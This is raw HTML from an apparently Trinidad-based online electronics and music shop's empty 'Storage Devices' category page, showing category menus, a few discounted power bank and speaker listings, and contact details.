	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/" ><span class="nav-link-summary"><span class="nav-link-text">DRUM SETS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/" ><span class="nav-link-summary"><span class="nav-link-text">Guitars</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Acoustic Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Bass Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-514 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboard</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">KEYBOARDS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/" ><span class="nav-link-summary"><span class="nav-link-text">SYNTHESIZERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/" ><span class="nav-link-summary"><span class="nav-link-text">Percussion</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/bongo/" ><span class="nav-link-summary"><span class="nav-link-text">Bongo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/congas/" ><span class="nav-link-summary"><span class="nav-link-text">Congas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/djembe/" ><span class="nav-link-summary"><span class="nav-link-text">Djembe</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-66  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/" ><span class="nav-link-summary"><span class="nav-link-text">Pro Audio</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/" ><span class="nav-link-summary"><span class="nav-link-text">MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRED MICROPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-342 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRELESS MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">MIXERS/DJ CONTROLLERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">PRO AUDIO ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-506 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/" ><span class="nav-link-summary"><span class="nav-link-text">STAGE LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKER BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/studio-recording-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">STUDIO/RECORDING EQUIPMENT</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://shopnowtt.com/product-category/all-products/">All Products</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/">CAR AUDIO</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://shopnowtt.com/product-category/car-audio/amplifiers/">AMPLIFIERS</a></li>
<li class="cat-item cat-item-425"><a href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/">CAR AUDIO ACCESSORIES</a></li>
<li class="cat-item cat-item-187"><a href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/">CAR DECK (STEREO)</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/speakers/">SPEAKERS</a>	<ul class='children'>
<li class="cat-item cat-item-395"><a href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/">MID RANGE</a></li>
<li class="cat-item cat-item-388"><a href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/">SUB WOOFER</a></li>
<li class="cat-item cat-item-157"><a href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/">TWEETERS &amp; DRIVERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent current-cat-parent"><a href="https://shopnowtt.com/product-category/electronics/">ELECTRONICS</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://shopnowtt.com/product-category/electronics/adapters/">ADAPTERS</a></li>
<li class="cat-item cat-item-888"><a href="https://shopnowtt.com/product-category/electronics/alarm-clocks/">ALARM CLOCKS</a></li>
<li class="cat-item cat-item-92"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/">BLUETOOTH DEVICES</a></li>
<li class="cat-item cat-item-881"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/">BLUETOOTH SPEAKER</a></li>
<li class="cat-item cat-item-474"><a href="https://shopnowtt.com/product-category/electronics/cables-adapters/">CABLES/ADAPTERS</a></li>
<li class="cat-item cat-item-317"><a href="https://shopnowtt.com/product-category/electronics/cameras/">CAMERAS</a></li>
<li class="cat-item cat-item-90"><a href="https://shopnowtt.com/product-category/electronics/computer-accessories/">COMPUTER ACCESSORIES</a></li>
<li class="cat-item cat-item-738"><a href="https://shopnowtt.com/product-category/electronics/converters/">CONVERTERS</a></li>
<li class="cat-item cat-item-241"><a href="https://shopnowtt.com/product-category/electronics/data-cable/">DATA CABLE</a></li>
<li class="cat-item cat-item-883"><a href="https://shopnowtt.com/product-category/electronics/earphones/">EARPHONES</a></li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/">ELECTRONIC ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-887"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/">Fire tv stick 4k</a></li>
<li class="cat-item cat-item-684"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/">TV REMOTES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-338"><a href="https://shopnowtt.com/product-category/electronics/fm-radios/">FM RADIOS</a></li>
<li class="cat-item cat-item-233"><a href="https://shopnowtt.com/product-category/electronics/headphones/">HEADPHONES</a></li>
<li class="cat-item cat-item-540"><a href="https://shopnowtt.com/product-category/electronics/laptop/">LAPTOP</a></li>
<li class="cat-item cat-item-719"><a href="https://shopnowtt.com/product-category/electronics/laptops/">LAPTOPS</a></li>
<li class="cat-item cat-item-520"><a href="https://shopnowtt.com/product-category/electronics/led-strip/">LED STRIP</a></li>
<li class="cat-item cat-item-87"><a href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/">Memory Cards and Storage Drives</a></li>
<li class="cat-item cat-item-762"><a href="https://shopnowtt.com/product-category/electronics/phones/">PHONES</a></li>
<li class="cat-item cat-item-890"><a href="https://shopnowtt.com/product-category/electronics/power-banks/">POWER BANKS</a></li>
<li class="cat-item cat-item-488"><a href="https://shopnowtt.com/product-category/electronics/ring-lights/">RING LIGHTS</a></li>
<li class="cat-item cat-item-619"><a href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/">SMART TV BOXES</a></li>
<li class="cat-item cat-item-884"><a href="https://shopnowtt.com/product-category/electronics/smart-watch/">SMART WATCH</a></li>
<li class="cat-item cat-item-680 current-cat"><a href="https://shopnowtt.com/product-category/electronics/storage-devices/">STORAGE DEVICES</a></li>
<li class="cat-item cat-item-299"><a href="https://shopnowtt.com/product-category/electronics/tablet/">Tablet</a></li>
<li class="cat-item cat-item-314"><a href="https://shopnowtt.com/product-category/electronics/transmitter/">TRANSMITTER</a></li>
<li class="cat-item cat-item-322"><a href="https://shopnowtt.com/product-category/electronics/tv-antenna/">TV ANTENNA</a></li>
<li class="cat-item cat-item-553"><a href="https://shopnowtt.com/product-category/electronics/vapourizer/">VAPOURIZER</a></li>
<li class="cat-item cat-item-784"><a href="https://shopnowtt.com/product-category/electronics/virtual-reality/">VIRTUAL REALITY</a></li>
<li class="cat-item cat-item-783"><a href="https://shopnowtt.com/product-category/electronics/virtual-realoty/">VIRTUAL REALOTY</a></li>
</ul>
</li>
<li class="cat-item cat-item-72"><a href="https://shopnowtt.com/product-category/hardware/">Hardware</a></li>
<li class="cat-item cat-item-536"><a href="https://shopnowtt.com/product-category/miscellaneous/">MISCELLANEOUS</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/">MUSICAL INSTRUMENTS</a><ul class='children'>
<li class="cat-item cat-item-71 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/">DRUM SETS</a>	<ul class='children'>
<li class="cat-item cat-item-85"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/">Cymbals</a></li>
<li class="cat-item cat-item-73"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/">DRUM SETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/">Guitars</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/">Acoustic Guitar</a></li>
<li class="cat-item cat-item-79"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/">Bass Guitar</a></li>
<li class="cat-item cat-item-514"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/">Electric Guitar</a></li>
<li class="cat-item cat-item-368"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/">Guitar Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/">Keyboard</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/">KEYBOARDS</a></li>
<li class="cat-item cat-item-355"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/">SYNTHESIZERS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/">VIOLIN</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/">VIOLIN ACCESSORIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://shopnowtt.com/product-category/percussion/">Percussion</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://shopnowtt.com/product-category/percussion/bongo/">Bongo</a></li>
<li class="cat-item cat-item-76"><a href="https://shopnowtt.com/product-category/percussion/congas/">Congas</a></li>
<li class="cat-item cat-item-75"><a href="https://shopnowtt.com/product-category/percussion/djembe/">Djembe</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/">Pro Audio</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/">MICROPHONES</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/">WIRED MICROPHONES</a></li>
<li class="cat-item cat-item-342"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/">WIRELESS MICROPHONES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-83"><a href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/">MIXERS/DJ CONTROLLERS</a></li>
<li class="cat-item cat-item-210 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/">PRO AUDIO ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-506"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/">STAGE LIGHTS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/">SPEAKER BOXES</a></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://shopnowtt.com/product-category/studio-recording-equipment/">STUDIO/RECORDING EQUIPMENT</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="wd-entities-title">
				MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;518.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="wd-entities-title">
				GANGSHI 30000mAh POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;489.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="wd-entities-title">
				SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;173.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="wd-entities-title">
				B119 WIRELESS SPEAKER WITH ALARM CLOCK.			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;104.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;90.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1200x1200.jpeg 1200w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1320x1320.jpeg 1320w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862.jpeg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="wd-entities-title">
				TG 117 PORTABLE STEREO BLUETOOTH SPEAKER			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link ">Home</a><a href="https://shopnowtt.com/product-category/electronics/" class="breadcrumb-link breadcrumb-link-last">ELECTRONICS</a><span class="breadcrumb-last"> STORAGE DEVICES</span></nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img loading="lazy" width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img loading="lazy" width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
